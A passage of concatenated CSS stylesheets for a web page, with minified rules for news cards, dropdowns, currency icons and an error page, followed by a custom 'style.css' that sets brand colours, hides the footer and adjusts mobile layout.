6px}}.icon-btc,.icon-cpc,.icon-eur,.icon-ogc{border-radius:50%}.icon-ogc{-webkit-box-shadow:0 8px 10px 0 rgba(253,212,60,.37);box-shadow:0 8px 10px 0 rgba(253,212,60,.37)}.icon-cpc{-webkit-box-shadow:0 8px 10px 0 rgba(128,64,231,.2);box-shadow:0 8px 10px 0 rgba(128,64,231,.2)}.icon-btc{-webkit-box-shadow:0 8px 10px 0 rgba(249,148,0,.2);box-shadow:0 8px 10px 0 rgba(249,148,0,.2)}.icon-eur{-webkit-box-shadow:0 8px 10px 0 rgba(38,110,220,.32);box-shadow:0 8px 10px 0 rgba(38,110,220,.32)}.section-news{padding:300px 0 100px;position:relative;overflow-x:hidden}.section-news-waves{position:absolute;top:0;left:0;width:100%;-webkit-transform:translateY(-10px) rotate(180deg);transform:translateY(-10px) rotate(180deg)}.news-card{background:#fff;border-radius:8px;-webkit-box-shadow:0 10px 25px 0 rgba(0,0,0,.1);box-shadow:0 10px 25px 0 rgba(0,0,0,.1)}.news-card h6{margin-bottom:15px}.news-card-img{height:168px;background:#9aa6af 50% no-repeat;background-size:cover;border-radius:8px 8px 0 0}.news-card-body{padding:20px 30px 30px}.news-card-link{color:#00c454;text-transform:uppercase;letter-spacing:.4px;font-weight:700;line-height:1.2}.news-slider-holder{height:450px;width:100%;position:relative}.news-slider{position:absolute;top:0;left:0;width:140%}.news-slider .slick-list{margin:0 -15px;padding-bottom:25px}.news-slider .slick-slide{margin:0 15px}@media(max-width:992px){.news-slider{width:100%}.section-news{padding-top:200px}}@media(max-width:768px){.section-news{padding:80px 0}}.dropdown-header-btn{display:inline-block;padding:13px 20px;text-transform:uppercase;font-size:14px;font-weight:600;line-height:1;letter-spacing:.5px;color:#fff;cursor:pointer}.dropdown-header-btn:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.dropdown{display:inline-block}.dropdown-menu{border-radius:5px;background-color:#fff;-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.07);box-shadow:0 5px 20px 0 rgba(0,0,0,.07);min-width:82px;border:none;margin:0;padding:22px 30px;text-transform:uppercase;letter-spacing:.5px;font-size:14px}.dropdown-menu a:not(.btn-secondary){display:block;padding:7px 0;color:#9aa6af;font-weight:600}.dropdown-menu a:not(.btn-secondary):hover{color:#00c454}.dropdown-header-btn{background:0 0;border:none;padding-left:0;padding-right:0}.dropdown-header-btn.is-opaque,.dropdown-header-btn.is-opaque:active,.dropdown-header-btn.is-opaque:hover{background:hsla(0,0%,100%,.2);border-radius:5px;padding-left:20px;padding-right:20px;margin-left:15px}.dropdown-header-btn svg{display:inline-block;fill:#fff;vertical-align:middle;margin-left:8px;margin-bottom:2px}.dropdown-header-btn:focus,.dropdown-header-btn:hover{background:0 0;color:#fff}.page.no-menu{padding-top:100px}.footer-bottom{text-align:center;font-size:18px;font-weight:300;margin-top:10px}.error-image-wrapper{text-align:center}.error-number{font-size:200px;line-height:.8}.mobile-label{display:none;font-size: 1rem;}.checkbox-label{float:right;font-size: 1rem;line-height: 2rem;}@media(max-width:992px){.mobile-label{display:block;margin-bottom:3px}.form-fancy-label{display:none}}
</file>
<file: css/style.css>
.page-full-bg,.error-page {
	background:rgb(240, 243, 244);
	opacity: 1;
	background-size: cover;
}

.gcu-header{
	display:none;
}
.form-checkbox span:after,.btn-main,.btn-main:hover {
	background: #0151ad;
}
.checkbox-block a,.checkbox-block a:hover,.btn-secondary,.footer-links a:hover, .error-page a,.error-page a:hover {
	color: #0151ad;
}

.btn-secondary:hover {
	color: #0151ad;
	border-color: #0151ad;
}

.header-main.is-fixed{
	background: #8F895B;
	opacity: 1;
	background-size: cover;
}

.header-nav-mobile{
	background: #0151ad;
	opacity: 0.9;
	background-size: cover;
}

.container a{
	color: #0151ad;
}

.container a.btn-main{
        color: #fff;
}

.card-after-links a{
	color: #8F895B;
}

linearGradient#background-color,linearGradient#background-color-u2f,linearGradient#background-color-u2f-2 {
	--color-stop-1: #8F895B;
	--color-stop-2: #8F895B;
}

.cookieinfo-close {
	background: #209bcb!important;
}

.cookieinfo a{
	color: #8F895B!important;
}

/*CUSTOM*/
footer.footer-main{
	background: none;
	color: #8F895B;
	display:none;
}


.footer-bottom{
	text-align: right;
}

h1.gcu-header {
	font-weight: 600;
	color: #8F895B;
	font-size: 28px;
	padding-top: 3px;
}

.form-checkbox span:after,.btn-main,.btn-main:hover {
	font-size: 20px;
}

.header-main-logo.small {
	max-width: 300px;
}

.form-checkbox span {
	display: none;
}

@media (max-width: 768px){
.header-main-logo.small {
		max-width: 150px;
	}

	h1.gcu-header {
		font-size: 20px;
		margin-bottom: 10px;
	}

.page.no-menu {
		padding-top: 30px;
	}

.card.has-width-limit {
		max-width: 600px;
		margin-left: auto;
		margin-right: auto;
	}

.card.has-width-limit{
		margin-top: 1rem!important;
	}
}
</file>
